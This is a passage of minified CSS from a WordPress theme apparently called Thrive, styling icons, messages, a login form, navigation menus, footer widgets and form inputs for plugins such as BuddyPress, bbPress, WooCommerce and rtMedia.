div#doc-permissions-details ul .bp-docs-level-loggedin .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-creator .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-group-members .bp-docs-level-icon:before,.single-bp_doc div#doc-permissions-details ul .bp-docs-level-admins-mods .bp-docs-level-icon:before,.bp-docs #comments .comments-closed.comments-empty:before,.single-bp_doc #comments .comments-closed.comments-empty:before,ul.docs-folder-manage li.folder .folder-info h4:before,.thrive-inline .datepicker.dropdown-menu table thead tr th.prev:before,.thrive-inline .datepicker.dropdown-menu table thead tr th.next:before,.single-tribe_events .tribe-events-schedule .tribe-events-cost:before,.tribe-events-notices:before,.tribe-bar-views-list span.tribe-icon-day:before,.tribe-select2-results-views span.tribe-icon-day:before,.tribe-bar-view-list span[class^=tribe-icon-]:before,.tribe-bar-views-list span.tribe-icon-list:before,.tribe-select2-results-views span.tribe-icon-list:before,.tribe-bar-view-list a.tribe-icon-month:before,.tribe-bar-views-list span.tribe-icon-month:before,.tribe-select2-results-views .tribe-icon-month:before,#tribe-events-content .tribe-events-calendar td .tribe-events-month-event-title a:before,#tribe-events-content .tribe-events-event-cost span:before,.tribe-events-list-widget ol.tribe-list-widget li .tribe-event-title a:before,.tribe-events-list-widget ol.vcalendar li .tribe-event-title a:before,#task_breaker-new-project-btn:before,.glyphicon.glyphicon-star+.gears-pricing-table .gears-pricing-table-title h3:before,.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-success:before,.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-danger:before,.gears_blog_post_widget .gears-blog-posts-item-thumbnail a:before,.gears_blog_post_widget .gears-blog-posts-item-details-comment .gears_blog_post_comment:before,.thrive-inline .bbp-template-notice.info:before,.thrive-inline .bbp-template-notice:before,.thrive-inline .indicator-hint:before,.thrive-inline .bbp-template-notice.error:before,.thrive-inline .bbp-user-section>p:nth-child(1):before,.thrive-inline .bbp-template-notice.warning:before,.thrive-inline .bbp-template-notice.error p:before,.thrive-inline .bbp-user-section>p:nth-child(1) p:before,.thrive-inline .bbp-template-notice.warning p:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a:before,.bbpress.singular #bbpress-forums #bbp-user-body #bbp-user-profile .bbp-user-section p:before,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div span.description:before,.widget.widget_display_forums ul li a:before,.widget.widget_display_views ul li a:before,.widget.widget_display_topics ul li .bbp-forum-title:before,.widget.widget_display_stats dt:before,.thrive-inline ul.products li.product .onsale:before,.thrive-inline div.product .onsale:before,.thrive-inline .widget.widget_shopping_cart .cart_list li a.remove:before,.thrive-inline .widget.widget_layered_nav ul li.chosen a:before,.thrive-inline .widget.widget_layered_nav_filters ul li.chosen a:before,.thrive-inline .widget.widget_product_categories ul.product-categories li a:before,.thrive-inline.woocommerce-cart #content table.shop_table tr.cart_item .product-remove .remove:before,.thrive-inline #primary .woocommerce-info:before,.thrive-inline #primary .cart-empty:before,.thrive-inline #primary .woocommerce-error:before,.thrive-inline #primary .woocommerce-message:before,.thrive-inline #primary .stock:before,.thrive-inline #primary .stock.out-of-stock:before,.thrive-inline #primary .woocommerce-error li:before,.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before,#thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment:before,.thrive-inline .wcContainer a.wcAddImageAttachment:before,.thrive-inline .wcContainer .wcCustomizations a.wcCustomizeButton:before,.thrive-inline .wcContainer .wcControls .wcInsertEmoticonButton:before,.thrive-inline .wcContainer .wcControls .wcAddFileAttachment:before,.thrive-inline .rtmedia-success:before,.thrive-inline .rtmedia-warning:before,.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-success:before,.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy label .dashicons-format-gallery:before,.thrive-inline .rtmedia-container .rtmedia-upload-media-link i:before,.thrive-inline .rtmedia-container .rtmedia-no-media-found:before,.thrive-inline .mfp-wrap .rtmedia-popup .mfp-close:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action .plupload_action_icon .remove-from-queue:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-yes:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-edit:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-info:before,.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_action .rtmedia-delete-uploaded-media:before,.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close:before,.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i:before,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i:before,.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i:before,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i:before,.thrive-inline #rtmedia-no-comments:before,.thrive-inline .rtmedia-like-info:before,.thrive-inline .rtm-comment-list.rtm-comment-list .rtmedia-comment .rtmedia-delete-comment:before,.rtm-media-options-list i:before,.thrive-inline .wpknb .wpknb-search:before,.thrive-inline.single-knowledge_base .nav-previous:before,.thrive-inline.single-knowledge_base .nav-next:before,.thrive-inline .wpknb-category .wpknb-inner .wpknb-lists li .knb-icon:before,.thrive-inline .wpknb-category .wpknb-full-category-count a:before,#site-user-updates ul>.item:last-of-type>a i:before{content:"";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.material_font_extend_after:after,.thrive-inline #tribe-bar-form .tribe-bar-views-inner label:after,.thrive-inline #tribe-bar-collapse-toggle:after,.gears-article-recent-posts .entry-footer .readmore:after,.woocommerce #respond input#submit.add_to_cart_button.loading:after,.woocommerce a.add_to_cart_button.loading:after,.woocommerce button.add_to_cart_button.loading:after,.woocommerce input.add_to_cart_button.loading:after,.woocommerce #respond input#submit.add_to_cart_button.added:after,.woocommerce a.add_to_cart_button.added:after,.woocommerce button.add_to_cart_button.added:after,.woocommerce input.add_to_cart_button.added:after,.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container #rtmedia_create_new_album[disabled="disabled"]:after{content:"";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}#global-message{padding:20px 40px;color:rgba(255,255,255,.7)}#global-message:before{content:"error_outline";position:relative;top:4px;font-size:18px;margin-right:5px}#global-message.alert.alert-danger{background:#e53935}#global-message.alert.alert-danger:before{content:"error_outline"}#global-message.alert.alert-danger a{color:#fff}#message.success,#message.warning,#message.info,.thrive-inline .widget.widget_shopping_cart .cart_list li.empty{clear:both;padding:10px 10px 10px 39px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;background:#7cb342;position:relative;color:rgba(255,255,255,.7)}#message.success:before,#message.warning:before,#message.info:before,.thrive-inline .widget.widget_shopping_cart .cart_list li.empty:before{content:"check_circle";position:absolute;top:9.5px;left:10px}#message.warning{background:#ffb300}#message.warning:before{content:"warning"}#message.info{background:#039be5}#message.info:before{content:"info_outline"}.entry-footer>.edit-link{display:block;width:100%}.entry-footer>.edit-link a.post-edit-link{background-color:#03a9f4}.entry-footer>.edit-link a.post-edit-link:before{content:"edit";color:#fff;position:relative;top:10px}.entry-footer>.edit-link a#vc_load-inline-editor{background-color:#607d8b;background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/visual_composer.png);background-repeat:no-repeat;background-position:center;border:0 none;background-size:24px;margin-left:10px}.entry-footer>.edit-link a.post-edit-link,.entry-footer>.edit-link a#vc_load-inline-editor{font-size:0;height:56px;width:56px;line-height:56px;display:inline-block;border-radius:50%;text-align:center;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.entry-footer>.edit-link a.post-edit-link:hover,.entry-footer>.edit-link a#vc_load-inline-editor:hover{box-shadow:0 6px 12px rgba(0,0,0,.23),0 10px 40px rgba(0,0,0,.19);-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}.subway-login-form{padding:25px;background:#fff;max-width:380px;box-shadow:0 2px 7px 0 rgba(0,0,0,.12);border-radius:4px}@media(max-width:400px){.subway-login-form{width:auto}}.subway-login-form .subway-login-lost-password a,.subway-login-form .login-remember label{text-transform:uppercase;font-weight:normal}.subway-login-form .subway-login-form__form .login-username,.subway-login-form .subway-login-form__form .login-password{margin:30px 0}.subway-login-form .subway-login-form__form .login-username label,.subway-login-form .subway-login-form__form .login-password label{color:#9b9b9b;transform:translateY(10px);-moz-transform:translateY(10px);-webkit-transform:translateY(10px);-o-transform:translateY(10px);transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;position:absolute;font-size:16px;font-weight:normal;margin:0;cursor:auto}.subway-login-form .subway-login-form__form .login-username label.inactive,.subway-login-form .subway-login-form__form .login-password label.inactive{font-size:12px;transform:translateY(-10px);-moz-transform:translateY(-10px);-webkit-transform:translateY(-10px);-o-transform:translateY(-10px)}.subway-login-form .subway-login-form__form .login-username>input:focus,.subway-login-form .subway-login-form__form .login-password>input:focus{line-height:37.5px}.subway-login-form .subway-login-form-message #message.success,.subway-login-form .subway-login-form-message #message.warning,.subway-login-form .subway-login-form-message #message.info,.subway-login-form .subway-login-form-message .thrive-inline .widget.widget_shopping_cart .cart_list li.empty,.thrive-inline .widget.widget_shopping_cart .cart_list .subway-login-form .subway-login-form-message li.empty,.subway-login-form .subway-login-form-message #message.warning,.subway-login-form .subway-login-form-message #message.error,.subway-login-form .subway-login-form-message #message.info{background:transparent;padding:0}.subway-login-form .subway-login-form-message #message.success:before,.subway-login-form .subway-login-form-message #message.warning:before,.subway-login-form .subway-login-form-message #message.info:before,.subway-login-form .subway-login-form-message .thrive-inline .widget.widget_shopping_cart .cart_list li.empty:before,.thrive-inline .widget.widget_shopping_cart .cart_list .subway-login-form .subway-login-form-message li.empty:before,.subway-login-form .subway-login-form-message #message.warning:before,.subway-login-form .subway-login-form-message #message.error:before,.subway-login-form .subway-login-form-message #message.info:before{display:none}.subway-login-form .subway-login-form-message #message.success,.subway-login-form .subway-login-form-message #message.warning,.subway-login-form .subway-login-form-message #message.info,.subway-login-form .subway-login-form-message .thrive-inline .widget.widget_shopping_cart .cart_list li.empty,.thrive-inline .widget.widget_shopping_cart .cart_list .subway-login-form .subway-login-form-message li.empty{color:#4caf50}.subway-login-form .subway-login-form-message #message.error{color:#e91e63}.subway-login-form .subway-login-form-message #message.warning{color:#ffc107}.subway-login-form .subway-login-form-message #message{color:#607d8b}.subway-login-form .subway-login-form__actions{padding:25px;color:#FFF;margin:-25px -25px 25px -25px}.subway-login-form .subway-login-form__actions h3{font-size:16px;color:rgba(255,255,255,.7);line-height:16px;font-weight:normal}.subway-login-form .subway-login-form__actions .social-connect{background:#3b5998;box-shadow:0 0 0 0 rgba(0,0,0,.12),0px 2px 8px 0 rgba(0,0,0,.24);font-size:16px;color:#FFF;line-height:16px;height:56px;width:56px;text-align:center;text-indent:-9999px;margin-right:15px;border-radius:50%;background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/facebook.png);padding-top:17.5px;background-repeat:no-repeat;background-position:center;border:0 none;background-size:16px}.subway-login-form .subway-login-form__actions .social-connect:hover{box-shadow:0 0 8px 0 rgba(0,0,0,.12),0px 8px 8px 0 rgba(0,0,0,.24);transform:translateY(-5px)}.subway-login-form .subway-login-form__actions .social-connect.gp{background:#dc4e41;margin-right:0;background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/google-plus.png);background-repeat:no-repeat;background-position:center;background-size:16px}#thrive-logout-message{padding-left:10px;padding-right:10px}#lock-outline img{width:120px}.sticky{display:block}.gallery-caption{display:block}.bypostauthor{display:block}.alignnone{margin:0}.text-aligncenter{text-align:center}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;max-width:96%;text-align:center;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.wp-caption-text{padding:10px}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.gallery{margin-bottom:1.6em}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{display:block;padding:10px 0}.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}#mobile-close-btn{display:none}#mobile-close-btn:before{content:"close"}@media(max-width:992px){#desktop-menu #mobile-close-btn{display:block;cursor:pointer;padding:10px 20px;text-align:right;background-color:rgba(0,0,0,.12);width:100%;line-height:.1px;height:auto;padding-bottom:15px}}#thrive_nav{display:table;width:100%;padding:30px 0}@media(max-width:768px){#thrive_nav #site-logo{text-align:center;margin:70px -15px 0}}#thrive_nav #user-nav-user-action{margin-top:-5px}@media(max-width:768px){#thrive_nav #user-nav-user-action{float:none !important;text-align:right}}#thrive_nav #thrive_nav_wrap{display:table-cell;vertical-align:middle}#thrive_nav #thrive_nav_wrap .site-navigation-menu{float:right;margin-top:5px}@media(max-width:992px){#thrive_nav #thrive_nav_wrap .site-navigation-menu{float:none}}@media(max-width:992px){#thrive_nav #thrive_nav_wrap .site-navigation-menu{position:absolute;right:-80%;top:0;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16);z-index:9999999;height:100%;width:80%;background:#fff;z-index:999}}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation-container{position:static;display:none}#thrive_nav #thrive_nav_wrap #site-navigation-container.active-menu{display:block}#thrive_nav #thrive_nav_wrap #site-navigation-container.inactive-menu{display:none}}#thrive_nav #thrive_nav_wrap #site-navigation{padding:0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation{padding:15px 0 0 25px}}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation{position:absolute;width:100%;height:100%;top:0;left:-99999px;background-color:rgba(0,0,0,.54);opacity:0;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;z-index:99999}#thrive_nav #thrive_nav_wrap #site-navigation #site-navigation-menu-wrap{-webkit-transition:right .25s ease-in-out;transition:right .25s ease-in-out;background:#fff}#thrive_nav #thrive_nav_wrap #site-navigation.active{opacity:1;left:0}#thrive_nav #thrive_nav_wrap #site-navigation.active #site-navigation-menu-wrap{right:0}#thrive_nav #thrive_nav_wrap #site-navigation.inactive{left:-99999px;opacity:0}#thrive_nav #thrive_nav_wrap #site-navigation.inactive #site-navigation-menu-wrap{right:-80%}}#thrive_nav #thrive_nav_wrap #site-navigation ul{margin-bottom:0;display:inline-block;padding-left:0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul{width:100%}}#thrive_nav #thrive_nav_wrap #site-navigation ul li{list-style:none;float:left;position:relative;margin:0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul li{position:static;float:none;display:block}}#thrive_nav #thrive_nav_wrap #site-navigation ul li a{color:rgba(255,255,255,.7);margin-right:20px;padding:30px 0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul li a{display:block;padding:10px 20px;background:transparent;color:rgba(0,0,0,.87);font-weight:700;width:100%}}#thrive_nav #thrive_nav_wrap #site-navigation ul li a:hover{color:#fff}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul li a:hover{color:rgba(0,0,0,.87)}}#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor>a,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item>a{color:#fff}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor>a,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item>a{color:#000}}#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor .sub-menu a,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item .sub-menu a{color:rgba(0,0,0,.87)}#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor .sub-menu a:hover,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item .sub-menu a:hover{color:#fff}#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-ancestor .sub-menu .current-menu-item>a,#thrive_nav #thrive_nav_wrap #site-navigation ul li.current-menu-item .sub-menu .current-menu-item>a{color:#fff}#thrive_nav #thrive_nav_wrap #site-navigation ul li:last-child a{margin-right:0}#thrive_nav #thrive_nav_wrap #site-navigation ul li:hover>ul.sub-menu{top:25px;opacity:1;left:0;visibility:visible}#thrive_nav #mobile-menu{line-height:0;margin:0;height:30px}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);width:200px;margin-top:20px;margin-left:-10px;opacity:0;visibility:hidden;top:30px;left:-9999px;-webkit-transition:opacity .45s ease-in-out,top .25s ease-in-out;-moz-transition:opacity .45s ease-in-out,top .25s ease-in-out;transition:opacity .45s ease-in-out,top .25s ease-in-out;position:absolute;padding-left:0;z-index:99999}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu{left:0;opacity:1;visibility:visible;position:static;margin-top:0;margin-left:0;box-shadow:none;width:100%}}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li{float:none;display:block;padding-left:0;margin-left:0;position:relative}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a{padding:10px 20px;margin-right:0;display:block;color:rgba(0,0,0,.87);background:#fff;border-bottom:1px solid rgba(0,0,0,.12)}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a{border-bottom:0;color:rgba(0,0,0,.54);width:100%;padding-left:40px;background:transparent}}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li a:empty{display:none}#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li:hover ul.sub-menu{position:absolute;left:150px;top:20px;margin-top:0}@media(max-width:992px){#thrive_nav #thrive_nav_wrap #site-navigation .sub-menu li:hover ul.sub-menu{position:static}}#secondary-menu ul{padding-left:0;display:inline-block;margin-bottom:-5px}#secondary-menu ul li{float:left;margin-right:15px;display:block;margin-bottom:0}#secondary-menu ul li a{display:block;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}#site-search #searchsubmit{display:none}#site-search ::-webkit-input-placeholder{color:rgba(255,255,255,.7)}#site-search :-moz-placeholder{color:rgba(255,255,255,.7)}#site-search ::-moz-placeholder{color:rgba(255,255,255,.7)}#site-search :-ms-input-placeholder{color:rgba(255,255,255,.7)}#site-search input#s{margin:0 0 0 40px;color:#fff;max-width:90%}@media(max-width:768px){#site-search input#s{margin:0}}.user-notification-personal li a,ul#notifications-ul li a{display:block;font-weight:bold;font-size:12px;color:rgba(0,0,0,.54)}#thrive-secondary-menu-search #searchform{margin:0}#site-user-updates #topbarmenu-navigation{padding:0}#site-user-updates #topbarmenu-navigation:before,#site-user-updates #topbarmenu-navigation:after{left:51%}@media(max-width:768px){#site-user-updates #topbarmenu-navigation{width:270px;right:0;left:auto}#site-user-updates #topbarmenu-navigation:before,#site-user-updates #topbarmenu-navigation:after{left:auto;right:13.5px}}#site-user-updates #topbarmenu-navigation #top-bar-menu{padding:0;margin:0;float:none;display:block;top:0}#site-user-updates #topbarmenu-navigation #top-bar-menu li{position:relative;margin-bottom:0}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li{text-align:left;padding-right:39px}}#site-user-updates #topbarmenu-navigation #top-bar-menu li:first-child a{border-top:0}#site-user-updates #topbarmenu-navigation #top-bar-menu li a{display:block;background:#fff;padding:11px 20px;border:1px solid none;margin-bottom:-1px;color:rgba(0,0,0,.54);font-size:12px;font-weight:bold}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li a{padding-right:39px;margin-right:-39px;margin-bottom:0;border:0;border-bottom:1px solid rgba(0,0,0,.12)}}#site-user-updates #topbarmenu-navigation #top-bar-menu li:hover ul.sub-menu{display:block}#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:before{color:rgba(0,0,0,.54);content:'more_vert';display:none;position:absolute;top:0;right:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:before{display:inline-block;width:42px;height:42px;line-height:42px;text-align:center}#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:hover:before{color:#ff4081;-webkit-transform:rotateZ(90deg);-moz-transform:rotateZ(90deg);transform:rotateZ(90deg)}#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children:hover ul.sub-menu{height:auto;margin-left:0;-webkit-animation:user_mobile_top_bar_menu 1s ease-in-out;-moz-animation:user_mobile_top_bar_menu 1s ease-in-out;animation:user_mobile_top_bar_menu 1s ease-in-out}#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children ul.sub-menu{height:0;width:100%;position:relative;left:0;overflow:hidden}}@media(max-width:768px) and (max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li.menu-item-has-children ul.sub-menu{width:117%;margin-left:-39px;box-shadow:none}}#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu{position:absolute;left:-224px;top:0;display:none;width:225px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);transition:all .24s ease-in-out}#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu li a{border-top:1px solid rgba(0,0,0,.12);padding-bottom:10.5px}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu li a{border:0;border-bottom:1px solid rgba(0,0,0,.12)}}@media(max-width:768px){#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu li:last-of-type a{border-top:0}}#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu>li ul.sub-menu{display:none}#site-user-updates #topbarmenu-navigation #top-bar-menu li ul.sub-menu>li:hover>ul.sub-menu{display:block}@-webkit-keyframes user_mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}@-moz-keyframes user_mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}@keyframes user_mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}#page{min-height:100%;position:relative}#thrive_footer_widget{color:#fff;padding:50px 0}#thrive_footer_widget .widget-title{color:#fff}#thrive_footer_widget .fmember-member-details .fmember-title h5{color:rgba(255,255,255,.7)}#thrive_footer_widget .fmember-member-details a{color:rgba(255,255,255,.7)}#thrive_footer_widget .fmember-member-details .fmember-links a{display:inline-block;border:1px solid rgba(255,255,255,.3);background:transparent;margin-right:2.5px;font-size:12px;padding:10px 0}#thrive_footer_widget .fmember-member-details .fmember-links a .material-icons{margin-bottom:10px;color:rgba(255,255,255,.7)}#thrive_footer_widget .fmember-member-details .fmember-links a:hover{text-decoration:none}@media(max-width:768px){#thrive_footer_widget{padding:50px 0}#thrive_footer_widget .container-fluid{padding-left:10px;padding-right:10px}}#thrive_footer_widget a{color:rgba(255,255,255,.7)}#thrive_footer_widget a:hover{color:#fff;text-decoration:underline}#thrive_footer_widget .footer-widget{margin:0 0 35px 0;vertical-align:top;display:inline-block}@media(max-width:768px){#thrive_footer_widget .footer-widget{display:block}}#thrive_footer_widget .footer-widgets-2-columns:nth-child(3n),#thrive_footer_widget .footer-widgets-3-columns:nth-child(4n){clear:left}#thrive_footer_widget .fmember-member-details{background:rgba(255,255,255,.12);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding-top:25px;margin:0}#thrive_footer_widget .fmember-member-details .fmember-avatar h3.h6{color:#fff}#thrive_footer_widget .fmember-member-details .fmember-links a:first-of-type{border-bottom-left-radius:4px}#thrive_footer_widget .fmember-member-details .fmember-links a:last-of-type{border-bottom-right-radius:4px}#thrive_footer_widget .fmember-member-details .fmember-links li a{width:50px;background:none;font-size:12px}#thrive_footer_widget .fmember-member-details .fmember-links{background:transparent;border-top:0 none;border-bottom:0 none}#thrive_footer_widget .fmember-member-details .fmember-links{margin-bottom:-25px}@media(max-width:768px){#thrive_footer_widget .fmember-member-details .fmember-links{margin:0 0 -25px}}#thrive_footer_widget .widget_thrive_featured_member_widget,#thrive_footer_widget .widget_thrive_featured_group_widget{width:100%;margin-bottom:25px;display:inline-block}#thrive_footer_widget .widget_thrive_featured_member_widget .fmember-links a{width:33.33%;float:left;margin:0}#thrive_footer_widget .widget_thrive_featured_member_widget .fmember-links a:nth-child(2){border-left-width:0;border-right-width:0}#thrive_footer_widget .widget_thrive_featured_group_widget .fmember-links a{width:50%;float:left;margin:0}#thrive_footer_widget .widget_thrive_featured_group_widget .fmember-links a:first-of-type{border-right-width:0}#thrive_footer_widget .widget_thrive_members_birthday_widget ul{margin:0 0 -16px}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul{margin:0 -10px -16px}}@media(max-width:480px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul{margin:0 0 -16px}}#thrive_footer_widget .widget_thrive_members_birthday_widget ul li{padding:15px 0}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li{width:33.33%;margin:0 -.35%;border-bottom-width:0;display:inline-block;vertical-align:top}}@media(max-width:480px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li{width:100%;border-bottom-width:1px}}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row{margin:0}}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:100%;text-align:center;margin-bottom:15px;padding:0}}@media(max-width:480px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:15%;text-align:center;margin:0 3% 0 0}}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:100%;text-align:center;padding:0}}@media(max-width:480px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:70%;text-align:left}}#thrive_footer{padding:25px 0;color:rgba(255,255,255,.7);background-color:#000;text-align:center}#thrive_footer a{color:rgba(255,255,255,.7);text-decoration:underline}#thrive_footer a:hover{color:#fff;text-decoration:none}::-webkit-input-placeholder{color:rgba(0,0,0,.54)}:-moz-placeholder{color:rgba(0,0,0,.54)}::-moz-placeholder{color:rgba(0,0,0,.54)}:-ms-input-placeholder{color:rgba(0,0,0,.54)}form{clear:both;display:block}form:after{content:" ";display:block;clear:both}textarea,input[type=text],input[type=email],input[type=tel],input[type=number],input[type=url],input[type=password],input[type=search],input[name=s],body.thrive-inline .wpProQuiz_cloze input[type=text]{border:0;outline:0 none;box-shadow:none;background:transparent;border-bottom:1px solid rgba(0,0,0,.12);font-weight:normal;transition:border-color .25s ease-in-out,line-height .25s ease-in-out;-webkit-transition:border-color .25s ease-in-out,line-height .25s ease-in-out;-moz-transition:border-color .25s ease-in-out,line-height .25s ease-in-out;display:block;margin-bottom:20px;width:100%;line-height:37.5px;min-height:37.5px}textarea:focus,input[type=text]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[name=s]:focus,body.thrive-inline .wpProQuiz_cloze 